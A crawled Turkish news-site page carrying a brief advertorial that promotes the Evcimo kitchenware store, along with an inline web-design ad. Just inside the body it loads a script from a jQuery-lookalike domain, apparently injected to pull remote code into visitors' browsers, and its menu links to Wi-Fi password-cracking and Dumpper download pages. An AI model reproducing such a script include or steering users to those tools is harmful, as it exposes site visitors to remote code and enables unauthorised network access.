

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/en-kaliteli-mutfak-gerecleri-evcimoda-h3064.html
body_size: 9465
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>En Kaliteli Mutfak Gereçleri Evcimo’da - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Mutfak kültürümüzdeki en önemli yerlerdendir. Türk halkı olarak yemek yemeyi severiz. Burada da yardımımıza mutfak araçları ve gereçleri koşar. Birbirinden bol seçenekler ile mutfak gereçlerini ise Evcimo size sunar. Evcimo’da birbirinden farklı mutfak gereçleri sizleri bekliyor. Tost makinesinden, tabağa, çatal – bıçaktan, çay makinelerine kadar tüm ihtiyaçlarınız Evcimo’da. Üstelik tüm&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/en-kaliteli-mutfak-gerecleri-evcimoda-h3064.html">
<meta property="og:url" content="https://medyatikhaberler.net/en-kaliteli-mutfak-gerecleri-evcimoda-h3064.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="En Kaliteli Mutfak Gereçleri Evcimo’da - Medyatik Haberler">
<meta property="og:description" content="Mutfak kültürümüzdeki en önemli yerlerdendir. Türk halkı olarak yemek yemeyi severiz. Burada da yardımımıza mutfak araçları ve gereçleri koşar. Birbirinden bol seçenekler ile mutfak gereçlerini ise Evcimo size sunar. Evcimo’da birbirinden farklı mutfak gereçleri sizleri bekliyor. Tost makinesinden, tabağa, çatal – bıçaktan, çay makinelerine kadar tüm ihtiyaçlarınız Evcimo’da. Üstelik tüm&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/12/mutfak-gerecleri.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2022/12/mutfak-gerecleri.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="614">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="En Kaliteli Mutfak Gereçleri Evcimo’da - Medyatik Haberler">
<meta name="twitter:description" content="Mutfak kültürümüzdeki en önemli yerlerdendir. Türk halkı olarak yemek yemeyi severiz. Burada da yardımımıza mutfak araçları ve gereçleri koşar. Birbirinden bol seçenekler ile mutfak gereçlerini ise Evcimo size sunar. Evcimo’da birbirinden farklı mutfak gereçleri sizleri bekliyor. Tost makinesinden, tabağa, çatal – bıçaktan, çay makinelerine kadar tüm ihtiyaçlarınız Evcimo’da. Üstelik tüm&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/12/mutfak-gerecleri.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/3064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=3064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fen-kaliteli-mutfak-gerecleri-evcimoda-h3064.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fen-kaliteli-mutfak-gerecleri-evcimoda-h3064.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-3064 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Monday, January 19th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">En Kaliteli Mutfak Gereçleri Evcimo’da</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Aralık 4, 2022</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1024" height="614" src="https://medyatikhaberler.net/wp-content/uploads/2022/12/mutfak-gerecleri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p>Mutfak kültürümüzdeki en önemli yerlerdendir. Türk halkı olarak yemek yemeyi severiz. Burada da yardımımıza mutfak araçları ve gereçleri koşar. Birbirinden bol seçenekler ile mutfak gereçlerini ise Evcimo size sunar. Evcimo’da birbirinden farklı mutfak gereçleri sizleri bekliyor. Tost makinesinden, tabağa, çatal – bıçaktan, çay makinelerine kadar tüm ihtiyaçlarınız Evcimo’da. Üstelik tüm alışverişlerinizde ücretsiz kargo ve taksit seçenekleri sizleri bekliyor. Güvenli ödeme alt yapısı ile alışverişlerinizi kolay bir şekilde yapmanızı sağlıyor. Size ise binlerce seçenek arasından ihtiyacınız olanı belirlemek ve kolaylıkla almak kalıyor. Mutfak araç ve gereçleri ihtiyacınızı kolay ve ucuz bir şekilde Evcimo’dan giderin.</p>
